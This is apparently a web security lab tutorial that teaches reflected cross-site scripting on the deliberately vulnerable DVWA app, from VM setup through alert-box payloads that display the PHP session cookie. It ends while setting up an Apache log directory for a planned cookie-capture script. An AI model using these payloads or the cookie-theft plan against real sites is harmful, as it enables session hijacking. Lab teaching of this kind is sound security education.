(Damn
Vulnerable Web App (DVWA):
Lesson 16)
{ Reflexive Cross Site
Scripting (XSS), Grab
Cookies, Encoding, Remote Curl }
|
Section 0. Background
Information |
- What is Damn Vulnerable Web App (DVWA)?
- Damn Vulnerable Web App (DVWA) is a PHP/MySQL
web application that is damn vulnerable.
- Its main goals are to be an aid for security
professionals to test their skills and tools in a legal environment, help
web developers better understand the processes of securing web applications
and aid teachers/students to teach/learn web application security in a class
room environment.
- What is a SQL Injection?
- SQL injection (also known as SQL fishing)
is a technique often used to attack data driven applications.
- This is done by including portions of SQL
statements in an entry field in an attempt to get the website to pass a
newly formed rogue SQL command to the database (e.g., dump the database
contents to the attacker). SQL injection is a code injection technique
that exploits a security vulnerability in an application's software.
- The vulnerability happens when user input
is either incorrectly filtered for string literal escape characters
embedded in SQL statements or user input is not strongly typed and
unexpectedly executed. SQL injection is mostly known as an attack vector
for websites but can be used to attack any type of SQL database.
- What is Cross Site Scripting?
- Cross-site scripting (XSS) is a type of
computer security vulnerability typically found in Web applications.
- XSS enables attackers to inject client-side
script into Web pages viewed by other users.
- A cross-site scripting vulnerability may be
used by attackers to bypass access controls such as the same origin
policy.
- In Addition, the attacker can send input
(e.g., username, password, session ID, etc) which can be later captured
by an external script.
- Pre-Requisite Labs
-
Lab
Notes
- In this lab we will do the following:
- We will test for a basic Reflected
Cross Site Scripting vulnerability.
- We will use document.cookie to display
the PHPSESSID.
- We will implement a remote cookie
script to record PHP Session IDs.
- We will use the captured PHP Session
IDs to remote log into DVWA.
- We will encode a previous union SQL
injection and remotely issue a curl command against DVWA.
- We will encode a previous find
command execution and remotely issue a curl command against DVWA.
- Legal Disclaimer
- As a condition of your use of this Web
site, you warrant to computersecuritystudent.com that you will not use
this Web site for any purpose that is unlawful or
that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this
product is provided with "no warranties, either expressed or implied." The
information contained is provided "as-is", with "no guarantee of
merchantability."
- In addition, this is a teaching website
that does not condone malicious behavior of
any kind.
- You are on notice, that continuing
and/or using this lab outside your "own" test environment
is considered
malicious and is against the law.
- © 2014 No content replication of any
kind is allowed without express written permission.
|
Section 1:
Configure Fedora14 Virtual Machine Settings |

- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player


- Edit Fedora14 Virtual Machine Settings
- Instructions:
- Highlight fedora14
- Click Edit virtual machine settings

- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click on the OK Button.
|
Section 2:
Login to Fedora14 |

- Start Fedora14 VM Instance
- Instructions:
- Start Up VMWare Player
- Select Fedora14
- Play virtual machine
- Login to Fedora14
- Instructions:
- Login: student
- Password: <whatever you set
it to>.
-
|
Section 3:
Open Console Terminal and Retrieve IP Address |

- Start a Terminal Console
- Instructions:
- Applications --> Terminal

- Switch user to root
- Instructions:
- su - root
- <Whatever you set the root password to>
-
- Get IP Address
- Instructions:

- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is
192.168.1.118.
- Please record your IP address.
|
Section 4: Configure BackTrack Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare -->
VMWare Player
- Edit BackTrack Virtual Machine Settings
- Instructions:
- Highlight BackTrack5R1
- Click Edit virtual machine settings
- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Click on the OK Button.

|
Section 5: Login to BackTrack |
- Start BackTrack VM Instance
- Instructions:
- Start Up VMWare Player
- Select BackTrack5R1
- Play virtual machine

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed
it to>.

- Bring up the GNOME
- Instructions:
- Type startx
|
Section 6: Open Console Terminal and Retrieve IP Address |


- Open a console terminal
- Instructions:
- Click on the console terminal
- Get IP Address
- Instructions:

- ifconfig -a
- Notes(FYI):
- As indicated below, my IP address is
192.168.1.119.
- Please record your IP address.
- Start Firefox
- Instructions:
- Click on Firefox

- Login to DVWA
- Instructions:
- Place http://192.168.1.118/dvwa/login.php
in the address bar.
- Replace 192.168.1.118 with the IP address of the DVWA
(Fedora14) machine obtained in (Section 3, Step 3).
- Login: admin
- Password: password
- Click on Login
|
Section 8: Set Security Level |

- Set DVWA Security Level
- Instructions:
- Click on DVWA Security, in the left
hand menu.
- Select "low"
- Click Submit
|
Section 9:
Basic Reflexive Attack |

- Basic Design Test
- Instructions:
- Click on XSS reflected
- Input
Your Name into
the textbox
- Click the Submit Button
- Notice that the name that you provided
in the textbox is display back to the screen.
- Note(FYI):
- At first glance, the application is
working as designed to simply display back what is inputted in the
textbox.
- Test webpage for Basic Cross Site Script (XSS)
Injection
- Instructions:
- Click on XSS reflected
- In the "What's your name?" place the
following string
-
<script>alert("Hello")</script>
- Click the Submit Button

- View Cross Site Scripting (XSS) Results
- Note(FYI):
- Note a message box pops up, because
application displays verbatim was is inputted into the text box.
Consequently, this is bad because you can use JavaScript to harvest
information.
- Instructions:
- Click the Okay Button

|
Section 10:
Reflexive Cookie Attack |

- Inspect Element (Textbox)
- Instructions:
- Click on XSS reflected
- Right Click in the textbox
- Click on Inspect Element


- Add New Attribute
- Instructions:
- Right Click on the gray highlighted
line
- Select New Attribute...

- Increase the Textbox Size
- Instructions:
- Type the following:
size=100
- Click on the close button

- Test Cross Site Script (XSS) Cookie Injection
- Instructions:
- In the "What's your name?" Textbox
place the following string
-
<script>alert(document.cookie)</script>
- Click the Submit Button
- Note(FYI):
- The goal here is to determine (1) if
this webpage contains a cookie AND (2) if we can display the cookie
in a JavaScript alert box.

- View Cookie
- Instructions:
- Notice the cookie displays a security
setting and PHP Session ID.
- Click the OK Button
- Notes(FYI):
- Imagine if this was a bank website and
every time a user logs in their cookie information was sent to a
remote location.
|
Section 11: Prepare BackTrack CGI Cookie Script |
- On BackTrack, Start up a terminal window
- Instructions:
- Click on the Terminal Window

- Start Apache2
- Instructions:
- service apache2 start
- service apache2 status
- ps -eaf | grep apache2 | grep -v grep
- Note(FYI):
- Start up the apache2 webserver.
- Display the status of the apache2
webserver.
- See the processes of the apache2
webserver.

- Make Apache Log Directory
- Instructions:
- mkdir -p /var/www/logdir
- chown www-data:www-data /var/www/logdir
- chmod 700 /var/www/logdir
- ls -ld /var/www/logdir
- Note(FYI):
- Make a directory called logdir inside
of /var/www
- Set the ownership of logdir to www-data
- Set the permission of logdir to where
only the apache2 process (owned by www-data) can read, write and
execute to this directory.
-
